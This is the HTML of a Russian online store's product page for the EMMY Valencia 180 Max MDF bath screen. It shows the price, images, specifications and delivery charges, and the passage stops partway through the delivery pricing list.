                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/s-fotopechatjyu">с фотопечатью</a></li><li><a href="/catalog/ekrany-pod-vannu/s-yaschikami">с ящиками</a></li><li><a href="/catalog/ekrany-pod-vannu/alyuminievye">алюминиевые</a></li><li><a href="/catalog/ekrany-pod-vannu/akrilovuyu">для акриловой ванны</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/derevyannye">деревянные</a></li><li><a href="/catalog/ekrany-pod-vannu/dekorativnye">декоративные</a></li><li><a href="/catalog/ekrany-pod-vannu/vysokie">высокие</a></li><li><a href="/catalog/ekrany-pod-vannu/chugunnuyu">под чугунную ванну</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/krasivye">красивые</a></li><li><a href="/catalog/ekrany-pod-vannu/plastikovye">пластиковые</a></li><li><a href="/catalog/ekrany-pod-vannu/g-obraznye">г-образные</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/zaschitnye">защитные</a></li><li><a href="/catalog/ekrany-pod-vannu/steklyannye">стеклянные</a></li><li><a href="/catalog/ekrany-pod-vannu/torcevye">торцевые</a></li></ul>
                        </div><div class="filter-drop__item__close">x</div></div>
                            </div>
                        </li><li class="filter-drop__item">
                            <div class="filter-drop__item-title">Цвет</div>
                            <div class="filter-drop__item-arrow">
                                <svg>
                                    <use xlink:href="#arrow-sm"></use>
                                </svg>
                            </div>
                            <div class="filter-drop__sub">
                                <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/bezhevye">бежевый</a></li><li><a href="/catalog/ekrany-pod-vannu/belye-mdf">белые из мдф</a></li><li><a href="/catalog/ekrany-pod-vannu/venge">венге</a></li><li><a href="/catalog/ekrany-pod-vannu/sinie">синий</a></li><li><a href="/catalog/ekrany-pod-vannu/bambuk">бамбук</a></li><li><a href="/catalog/ekrany-pod-vannu/orhideya">орхидея</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/belye">белые из пластика</a></li><li><a href="/catalog/ekrany-pod-vannu/kolotyj-led">колотый лед</a></li><li><a href="/catalog/ekrany-pod-vannu/krasnye">красный</a></li><li><a href="/catalog/ekrany-pod-vannu/pod-mramor">под мрамор</a></li><li><a href="/catalog/ekrany-pod-vannu/salatovye">салатовые</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/golubye">голубой</a></li><li><a href="/catalog/ekrany-pod-vannu/belenyj-dub">белёный дуб</a></li><li><a href="/catalog/ekrany-pod-vannu/rozovye">розовый</a></li><li><a href="/catalog/ekrany-pod-vannu/delfiny">дельфины</a></li><li><a href="/catalog/ekrany-pod-vannu/fioletovye">фиолетовые</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/zelenye">зелёный</a></li><li><a href="/catalog/ekrany-pod-vannu/korichnevye">коричневый</a></li><li><a href="/catalog/ekrany-pod-vannu/serye">серый</a></li><li><a href="/catalog/ekrany-pod-vannu/chernye">черный</a></li><li><a href="/catalog/ekrany-pod-vannu/rakushki">ракушки</a></li></ul>
                        </div><div class="filter-drop__item__close">x</div></div>
                            </div>
                        </li><li class="filter-drop__item">
                            <div class="filter-drop__item-title">Длина</div>
                            <div class="filter-drop__item-arrow">
                                <svg>
                                    <use xlink:href="#arrow-sm"></use>
                                </svg>
                            </div>
                            <div class="filter-drop__sub">
                                <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/150-sm">150</a></li><li><a href="/catalog/ekrany-pod-vannu/190-sm">190</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/120-sm">120</a></li><li><a href="/catalog/ekrany-pod-vannu/160-sm">160</a></li><li><a href="/catalog/ekrany-pod-vannu/200-sm">200</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/130-sm">130</a></li><li><a href="/catalog/ekrany-pod-vannu/170-sm">170</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/140-sm">140</a></li><li><a href="/catalog/ekrany-pod-vannu/180-sm">180</a></li></ul>
                        </div><div class="filter-drop__item__close">x</div></div>
                            </div>
                        </li><li class="filter-drop__item">
                            <div class="filter-drop__item-title">Высота</div>
                            <div class="filter-drop__item-arrow">
                                <svg>
                                    <use xlink:href="#arrow-sm"></use>
                                </svg>
                            </div>
                            <div class="filter-drop__sub">
                                <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-45-sm">45 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-70-sm">70 см</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-50-sm">50 см</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-60-sm">60 см</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-65-sm">65 см</a></li></ul>
                        </div><div class="filter-drop__item__close">x</div></div>
                            </div>
                        </li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/nestandartnye" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Нестандартный размер</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/110-sm">110 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/135-sm">135 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/145-sm">145 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/147-sm">147 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/148-sm">148 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/165-sm">165 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/167-sm">167 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/168-sm">168 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/175-sm">175 см</a></li></ul>
                    </div><div class="filter-drop__item__close">x</div></div>

    </div>
    
</li>
                </ul>
            </div>
            <div class="filter__holder-block filter__holder-right">
                <form class="filter__search" method="get" action="poisk">
                    <input type="text" class="input filter__search-input" name="search" placeholder="Поиск по 735 товарам">
                    <button class="btn btn__blue filter__search-submit" type="submit">Найти</button>
                </form>
            </div>
        </div>
        </div>
</div>
        <div class="tovar-page">
            <div class="title-page title-page-without title-page-without-back">
                <div class="container">
                    <div class="title-page__left bottom-empty">
                        <div class="breadcrumb">
                            <ul class="breadcrumb__list" itemscope itemtype="http://schema.org/BreadcrumbList">
<li class="breadcrumb__item"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <meta itemprop="position" content="1" />
                                <a href="https://penza.ekran-pod-vannu.ru/" class="breadcrumb__link" itemprop="item">
                                <span itemprop="name">
                                Экраны под ванну
                                </span>
                                </a>
                            </li><li class="breadcrumb__item"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <meta itemprop="position" content="2" />
                                <a href="https://penza.ekran-pod-vannu.ru/catalog/ekrany-pod-vannu/mdf" class="breadcrumb__link" itemprop="item">
                                <span itemprop="name">
                                Экраны из МДФ
                                </span>
                                </a>
                            </li>
<li class="breadcrumb__item active">
<span >
Экран из МДФ EMMY Валенсия 180 Max
</span>
</li>
</ul>
                        </div>
                        <div class="title-page__title item-page-title">
                            <h1>Экран из МДФ EMMY Валенсия 180 Max</h1>
                        </div>
                    </div>
                    <div class="title-page__right clr">
    <span class="share-title"></span>
    <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
</div>
 
                </div>
            </div>

            <div class="container" itemscope itemtype="https://schema.org/Product">

                <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <meta content="5" itemprop="ratingValue">
                    <meta content="36" itemprop="reviewCount">
                </div>

                <meta itemprop="name" content="Экран из МДФ EMMY Валенсия 180 Max" />
                <meta itemprop=" description" content="Представляем вниманию экран под ванну EMMY Валенсия 180 MAX в алюминиевой раме с МДФ панелями - качество, влагостойкость. Фото и цены. Цвета: белый, венге, бежевый." />
                <link itemprop="url" href="https://penza.ekran-pod-vannu.ru/product/ekran-iz-mdf-emmy-valensiya-180-max" />
                <link itemprop="image" href="https://penza.ekran-pod-vannu.ru/assets/images/europlex/valensiya/valensiya_ekran_foto.jpg" />

                <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                    <meta itemprop="priceCurrency" content="RUB" />
                    <meta itemprop="price" content="7200" />
                    <link itemprop="availability" href="https://schema.org/InStock" />
                </div>

                <div class="tovar-page__switches">
                </div>
                <div class="tovar-page__preview">
                    <div class="tovar-page__preview-left">
                        <div class="product-slideshow">
                            <div class="product-slideshow__main js-product-slideshow-main">


                                <div class="product-slideshow__main-item">
    <div class="product-slideshow__main-markers">
        
        
        <div class="product-slideshow__main-markers-buttons">
            <ul class="marker-buttons">
             
                
                <li class="marker-buttons__item marker-buttons__item--green">
                    <span class="marker-buttons__item-inner">новинка</span>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="product-slideshow__main-holder">
        <a data-src="#popup-slideshow" class="pointer product-slideshow__main-link js-popup-link-item data-fancybox">
            <img src="assets/cache/images/assets/cache/images/europlex/valensiya/valensiya_ekran_foto-679x477-b9a-679x477-c91.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 1"
                 class="product-slideshow__main-image">
        </a>
    </div>
</div><div class="product-slideshow__main-item">
    <div class="product-slideshow__main-markers">
        
        
        <div class="product-slideshow__main-markers-buttons">
            <ul class="marker-buttons">
             
                
                <li class="marker-buttons__item marker-buttons__item--green">
                    <span class="marker-buttons__item-inner">новинка</span>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="product-slideshow__main-holder">
        <a data-src="#popup-slideshow" class="pointer product-slideshow__main-link js-popup-link-item data-fancybox">
            <img src="assets/cache/images/assets/cache/images/europlex/valensiya/valensiya_ekran_interier-679x477-b9a-679x477-8d2.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 2"
                 class="product-slideshow__main-image">
        </a>
    </div>
</div><div class="product-slideshow__main-item">
    <div class="product-slideshow__main-markers">
        
        
        <div class="product-slideshow__main-markers-buttons">
            <ul class="marker-buttons">
             
                
                <li class="marker-buttons__item marker-buttons__item--green">
                    <span class="marker-buttons__item-inner">новинка</span>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="product-slideshow__main-holder">
        <a data-src="#popup-slideshow" class="pointer product-slideshow__main-link js-popup-link-item data-fancybox">
            <img src="assets/cache/images/assets/cache/images/europlex/valensiya/valensiya_ekran_kartinka2-679x477-b9a-679x477-7be.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 3"
                 class="product-slideshow__main-image">
        </a>
    </div>
</div><div class="product-slideshow__main-item">
    <div class="product-slideshow__main-markers">
        
        
        <div class="product-slideshow__main-markers-buttons">
            <ul class="marker-buttons">
             
                
                <li class="marker-buttons__item marker-buttons__item--green">
                    <span class="marker-buttons__item-inner">новинка</span>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="product-slideshow__main-holder">
        <a data-src="#popup-slideshow" class="pointer product-slideshow__main-link js-popup-link-item data-fancybox">
            <img src="assets/cache/images/assets/cache/images/europlex/valensiya/emmy_valensiya_ekran_foto-679x477-b9a-679x477-e8f.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 4"
                 class="product-slideshow__main-image">
        </a>
    </div>
</div><div class="product-slideshow__main-item">
    <div class="product-slideshow__main-markers">
        
        
        <div class="product-slideshow__main-markers-buttons">
            <ul class="marker-buttons">
             
                
                <li class="marker-buttons__item marker-buttons__item--green">
                    <span class="marker-buttons__item-inner">новинка</span>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="product-slideshow__main-holder">
        <a data-src="#popup-slideshow" class="pointer product-slideshow__main-link js-popup-link-item data-fancybox">
            <img src="assets/cache/images/assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_beliy-679x477-f83-679x477-fca.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 5"
                 class="product-slideshow__main-image">
        </a>
    </div>
</div><div class="product-slideshow__main-item">
    <div class="product-slideshow__main-markers">
        
        
        <div class="product-slideshow__main-markers-buttons">
            <ul class="marker-buttons">
             
                
                <li class="marker-buttons__item marker-buttons__item--green">
                    <span class="marker-buttons__item-inner">новинка</span>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="product-slideshow__main-holder">
        <a data-src="#popup-slideshow" class="pointer product-slideshow__main-link js-popup-link-item data-fancybox">
            <img src="assets/cache/images/assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_bezheviy-679x477-f83-679x477-16a.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 6"
                 class="product-slideshow__main-image">
        </a>
    </div>
</div><div class="product-slideshow__main-item">
    <div class="product-slideshow__main-markers">
        
        
        <div class="product-slideshow__main-markers-buttons">
            <ul class="marker-buttons">
             
                
                <li class="marker-buttons__item marker-buttons__item--green">
                    <span class="marker-buttons__item-inner">новинка</span>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="product-slideshow__main-holder">
        <a data-src="#popup-slideshow" class="pointer product-slideshow__main-link js-popup-link-item data-fancybox">
            <img src="assets/cache/images/assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_venge-679x477-f83-679x477-e0f.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 7"
                 class="product-slideshow__main-image">
        </a>
    </div>
</div><div class="product-slideshow__main-item">
    <div class="product-slideshow__main-markers">
        
        
        <div class="product-slideshow__main-markers-buttons">
            <ul class="marker-buttons">
             
                
                <li class="marker-buttons__item marker-buttons__item--green">
                    <span class="marker-buttons__item-inner">новинка</span>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="product-slideshow__main-holder">
        <a data-src="#popup-slideshow" class="pointer product-slideshow__main-link js-popup-link-item data-fancybox">
            <img src="assets/cache/images/assets/cache/images/europlex/madrid/emmy_profil-679x477-6be-679x477-879.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 8"
                 class="product-slideshow__main-image">
        </a>
    </div>
</div><div class="product-slideshow__main-item">
    <div class="product-slideshow__main-markers">
        
        
        <div class="product-slideshow__main-markers-buttons">
            <ul class="marker-buttons">
             
                
                <li class="marker-buttons__item marker-buttons__item--green">
                    <span class="marker-buttons__item-inner">новинка</span>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="product-slideshow__main-holder">
        <a data-src="#popup-slideshow" class="pointer product-slideshow__main-link js-popup-link-item data-fancybox">
            <img src="assets/cache/images/assets/cache/images/europlex/madrid/emmy_profil_foto-679x477-6be-679x477-cfc.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 9"
                 class="product-slideshow__main-image">
        </a>
    </div>
</div>


                            </div>
                            <div class="product-slideshow__nav js-product-slideshow-nav">
                                <div class="product-slideshow__nav-item" data-num="1">
    <div class="product-slideshow__nav-holder" data-num="1">
        <img data-num="1" src="assets/cache/images/europlex/valensiya/valensiya_ekran_foto-84x47-e49.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 10" class="product-slideshow__nav-image">
    </div>
</div><div class="product-slideshow__nav-item" data-num="2">
    <div class="product-slideshow__nav-holder" data-num="2">
        <img data-num="2" src="assets/cache/images/europlex/valensiya/valensiya_ekran_interier-84x47-e49.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 11" class="product-slideshow__nav-image">
    </div>
</div><div class="product-slideshow__nav-item" data-num="3">
    <div class="product-slideshow__nav-holder" data-num="3">
        <img data-num="3" src="assets/cache/images/europlex/valensiya/valensiya_ekran_kartinka2-84x47-e49.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 12" class="product-slideshow__nav-image">
    </div>
</div><div class="product-slideshow__nav-item" data-num="4">
    <div class="product-slideshow__nav-holder" data-num="4">
        <img data-num="4" src="assets/cache/images/europlex/valensiya/emmy_valensiya_ekran_foto-84x47-e49.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 13" class="product-slideshow__nav-image">
    </div>
</div><div class="product-slideshow__nav-item" data-num="5">
    <div class="product-slideshow__nav-holder" data-num="5">
        <img data-num="5" src="assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_beliy-84x47-0d6.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 14" class="product-slideshow__nav-image">
    </div>
</div><div class="product-slideshow__nav-item" data-num="6">
    <div class="product-slideshow__nav-holder" data-num="6">
        <img data-num="6" src="assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_bezheviy-84x47-0d6.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 15" class="product-slideshow__nav-image">
    </div>
</div><div class="product-slideshow__nav-item" data-num="7">
    <div class="product-slideshow__nav-holder" data-num="7">
        <img data-num="7" src="assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_venge-84x47-0d6.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 16" class="product-slideshow__nav-image">
    </div>
</div><div class="product-slideshow__nav-item" data-num="8">
    <div class="product-slideshow__nav-holder" data-num="8">
        <img data-num="8" src="assets/cache/images/europlex/madrid/emmy_profil-84x47-b28.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 17" class="product-slideshow__nav-image">
    </div>
</div><div class="product-slideshow__nav-item" data-num="9">
    <div class="product-slideshow__nav-holder" data-num="9">
        <img data-num="9" src="assets/cache/images/europlex/madrid/emmy_profil_foto-84x47-b28.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 18" class="product-slideshow__nav-image">
    </div>
</div>
                            </div>
                        </div>
                    </div>
                    <div class="tovar-page__preview-right evoShop_shelfItem" data-id="1252">



                        <div style="display: none" class="item_name item_pagetitle item_title">Экран из МДФ EMMY Валенсия 180 Max</div>
                        <div class="intro-block">
                            <div class="intro-block__top">
                                <div class="intro-block__heading">
                                </div>
                                <div class="intro-block__top-holder">
                                    <div class="intro-block__manufacturer">
                                        <div class="intro-block__manufacturer-text">
                                            Изготовитель:
                                        </div>
                                        <div class="intro-block__manufacturer-name">
                                            <a href="catalog/brendy/emmy" class="intro-block__manufacturer-name-link">
                                                Emmy
                                            </a>
                                        </div>
                                    </div>

                                    
                                    <div class="intro-block__stock">
                                        <div class="intro-block__stock-image">
                                            <svg class="icon-stock intro-block__stock-image-picture">
                                                <use xlink:href="#stock"></use>
                                            </svg>
                                        </div>
                                        <div class="intro-block__stock-text">в наличии!</div>
                                    </div>
                                </div>
                            </div>
                            <div class="intro-block__select">
                                <div class="intro-block__select-row intro-block__select-row--small">
                                    <div class="label-select-rows intro-block__select-inner intro-block__select-inner_l">
                                        <label  class="label-select-rows__label">Длина:</label>
                                        <select name="Select" id="select5" class="label-select-rows__select"><option>177 см</option></select>
                                    </div>
                                </div>
                                <div class="intro-block__select-row intro-block__select-row--large">
                                    <div class="label-select-rows intro-block__select-inner">
                                        <label  class="label-select-rows__label">Варианты высоты экрана:</label>
                                        <select name="Select" id="select6" class="label-select-rows__select"><option>56 см без ножек (общая: 57,7-66 см)</option></select>
                                    </div>
                                    <div class="intro-block__select-description">
                                        
                                    </div>
                                </div>
                            </div>
                            <div class="intro-block__bottom">
                                <div class="intro-block__price">
                                    <div class="intro-block__price-top">
                                        <div class="intro-block__price-new">
                                            <span class="intro-block__price-new-amount item_price item_price_formatted">7 200</span>
                                            <span class="intro-block__price-new-rub rub">руб.</span>
                                        </div>
                                    </div>
                                    


                                </div>
                                <div class="intro-block__buttons ">
                                    <div class="intro-block__spinner">
                                        <div class="spinner js-spinner">
                                            <span class="spinner__trigger spinner__trigger--minus js-spinner-minus">
                                                <svg class="icon-minus spinner__trigger-icon">
                                                    <use xlink:href="#minus"></use>
                                                </svg>
                                            </span>
                                            <input type="text" class="spinner__input js-spinner-input" value="1">
                                            <span class="spinner__trigger spinner__trigger--plus js-spinner-plus">
	                                        	<svg class="icon-plus spinner__trigger-icon">
	                                        		<use xlink:href="#plus"></use>
	                                        	</svg>
	                                        </span>
                                        </div>

                                    </div>
                                    <div class="intro-block__buy">
                                        <input type="hidden" class="spinner__input js-spinner-input item_Quantity"  value="1">
                                        <div class="item_docid" style="display: none">1252</div>

                                        <div class="item_height" style="display: none"></div>
                                        <div class="item_url" style="display: none">product/ekran-iz-mdf-emmy-valensiya-180-max</div>
                                        <div class="item_length" style="display: none"></div>

                                        <div class="item_sale" style="display: none"> </div>

                                        <div class="item_image" style="display: none">assets/cache/images/europlex/valensiya/valensiya_ekran_foto-87x62-e91.jpg</div>


                                        <a class="pointer btn btn__greenlight btn__upper item_add">
											<span class="btn__greenlight-image">
												<svg class="icon-basket  btn__greenlight-image-picture">
													<use xlink:href="#basket"></use>
												</svg>
											</span>

                                            <span class="btn__greenlight-text ">
												Купить
											</span>
                                        </a>
                                        <a data-src="#popup-goods" class="intro-block__buy-one js-popup-link pointer"><span>Купить в 1 клик</span></a>
                                    </div>
                                    <div class="intro-block__compare">
                                        <a class="pointer intro-block__compare-link to-compare" data-id="1252">
                                            <svg class="icon-scales intro-block__compare-image">
                                                <use xlink:href="#scales"></use>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
<div class="tovar-page__benefits-list">
    <ul class="benefits-list">
        <li class="benefits-list__item">
		<span class="benefits-list__image">
			<svg class="icon-benefit-01">
				<use xlink:href="#benefit-01"></use>
			</svg>
		</span>
            <span class="benefits-list__text">
			Быстрая доставка
		</span>
        </li>
        <li class="benefits-list__item">
		<span class="benefits-list__image">
			<svg class="icon-benefit-02">
				<use xlink:href="#benefit-02"></use>
			</svg>
		</span>
            <span class="benefits-list__text">
			Гарантия
		</span>
        </li>
        <li class="benefits-list__item">
		<span class="benefits-list__image">
			<svg class="icon-benefit-03">
				<use xlink:href="#benefit-03"></use>
			</svg>
		</span>
            <span class="benefits-list__text">
			Экологичность
		</span>
        </li>
        <li class="benefits-list__item">
		<span class="benefits-list__image">
			<svg class="icon-benefit-04">
				<use xlink:href="#benefit-04"></use>
			</svg>
		</span>
            <span class="benefits-list__text">
			Современные технологии
		</span>
        </li>
        <li class="benefits-list__item">
		<span class="benefits-list__image">
			<svg class="icon-benefit-05">
				<use xlink:href="#benefit-05"></use>
			</svg>
		</span>
            <span class="benefits-list__text">
			Лучшая цена
		</span>
        </li>
    </ul>
</div>
                <div class="tovar-page__tab">
                    <div class="tab">
                        <div class="tab__controls">
                            <ul class="tab__list">
                                <li class="tab__item js-tab-item active" data-class="one">
                                    <a class="pointer tab__link btn js-tab-link">Характеристики</a>
                                </li>
                                <li class="tab__item js-tab-item " data-class="two">
                                    <a data-href="#tovar-page__recommendation" class="tab__link btn go_to go_to_data">Аксессуары</a>
                                </li>
                                <li class="tab__item js-tab-item" data-class="three">
                                    <a class="pointer pointer tab__link btn js-tab-link">Доставка и самовывоз</a>
                                </li>
                                <li class="tab__item" data-class="four">
                                    <a href="kak-zamerit-ekran-pod-vannu" class="tab__link btn"><span class="icon-line"><img src="/theme/pic/line.png" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 19"></span>Как замерить экран под ванну?</a>
                                </li>
                            </ul>
                        </div>
                        <div class="tab__controls tab__controls--hidden">
                            <div class="simple-drop js-tab-dropdown">
                                <div class="simple-drop__trigger js-tab-dropdown-trigger">
                                    <div class="simple-drop__trigger-text js-tab-dropdown-text">
                                        Характеристики
                                    </div>
                                    <div class="simple-drop__trigger-image">
                                        <svg class="icon-arrow-select simple-drop__trigger-image-picture">
                                            <use xlink:href="#arrow-select"></use>
                                        </svg>
                                    </div>
                                </div>
                                <ul class="simple-drop__list js-tab-dropdown-content">
                                    <li class="simple-drop__list-item js-tab-dropdown-content-item js-tab-item" data-class="one">
                                        <a class="pointer simple-drop__list-text js-tab-dropdown-content-text js-tab-link">
                                            Характеристики
                                        </a>
                                    </li>
                                    <li class="simple-drop__list-item  " data-class="two">
                                        <a data-href="#tovar-page__recommendation" class="simple-drop__list-text go_to go_to_data">
                                            Аксессуары
                                        </a>
                                    </li>
                                    <li class="simple-drop__list-item js-tab-dropdown-content-item js-tab-item" data-class="three">
                                        <a class="pointer simple-drop__list-text js-tab-dropdown-content-text js-tab-link">
                                            Доставка и самовывоз
                                        </a>
                                    </li>
                                    <li class="simple-drop__list-item" data-class="four">
                                        <a href="kak-zamerit-ekran-pod-vannu" class="simple-drop__list-text ">
                                            Как замерить экран под ванну?
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="tab__content">
                            <div class="tab__content-item js-tab-content js-tab-content__one active">
                                <div class="characteristics">
                                    <div class="characteristics__left">

                                        <ul class="characteristics-list">
<li class="characteristics-list__item">
    <div class="characteristics-list__right">
        Страна
    </div>
    <div class="characteristics-list__left">
        <div class="characteristics-list__left-image">
            <div class="characteristics-list__left-image-inner" style="background-image: url('assets/images/foto/flags/ru.png')"></div>
        </div>
        <div class="characteristics-list__left-text">
            Россия
        </div>
    </div>
</li><li class="characteristics-list__item">
                                            <div class="characteristics-list__right">
                                                Цвет
                                            </div>
                                            <div class="characteristics-list__left">
                                                белый
                                            </div>
                                        </li><li class="characteristics-list__item">
                                            <div class="characteristics-list__right">
                                                Конфигурация
                                            </div>
                                            <div class="characteristics-list__left">
                                                купе (раздвижной)
                                            </div>
                                        </li><li class="characteristics-list__item">
                                            <div class="characteristics-list__right">
                                                Структура
                                            </div>
                                            <div class="characteristics-list__left">
                                                глянцевый
                                            </div>
                                        </li><li class="characteristics-list__item">
                                            <div class="characteristics-list__right">
                                                Глубина
                                            </div>
                                            <div class="characteristics-list__left">
                                                5 см
                                            </div>
                                        </li><li class="characteristics-list__item">
                                            <div class="characteristics-list__right">
                                                Панели
                                            </div>
                                            <div class="characteristics-list__left">
                                                влагостойкий МДФ
                                            </div>
                                        </li><li class="characteristics-list__item">
                                            <div class="characteristics-list__right">
                                                Каркас
                                            </div>
                                            <div class="characteristics-list__left">
                                                алюминий
                                            </div>
                                        </li><li class="characteristics-list__item">
                                            <div class="characteristics-list__right">
                                                Ножки
                                            </div>
                                            <div class="characteristics-list__left">
                                                металлические, регулируемые, 2 шт
                                            </div>
                                        </li><li class="characteristics-list__item">
                                            <div class="characteristics-list__right">
                                                Ручки
                                            </div>
                                            <div class="characteristics-list__left">
                                                хромированные
                                            </div>
                                        </li><li class="characteristics-list__item">
                                            <div class="characteristics-list__right">
                                                Гарантия
                                            </div>
                                            <div class="characteristics-list__left">
                                                3 года
                                            </div>
                                        </li></ul>



                                    </div>
                                    <div class="characteristics__right">

										
										
										
										

                                      
                                        

                                        <div class="characteristics__info">
                                            
                                            Три раздвижные дверки, возможность подрезать самостоятельно горизонтальные направляющие, тем самым, уменьшить длину до нужного размера.
                                            


                                        </div>
                                        


                                    </div>
                                </div>

                            </div>

                            <div class="tab__content-item js-tab-content js-tab-content__three">
                                <p><b>Доставка:</b></p>
<ul style="list-style-type: square;">
<li>в пределах МКАД - 500 руб.</li>
<li>за МКАД - 500 руб. + 30 руб./км</li>
<li>от центра до ТТК - 1000 руб.</li>
<li>до транспортной компании Деловые Линии - 500 руб.</li>
</ul>
<p><b>Замер:</b></p>
<ul style="list-style-type: square;">
<li>в пределах МКАД - 800 руб.</li>
<li>за МКАД - 800 руб. + 30 руб./км</li>
<li>от центра до ТТК - 1100 руб.</li>
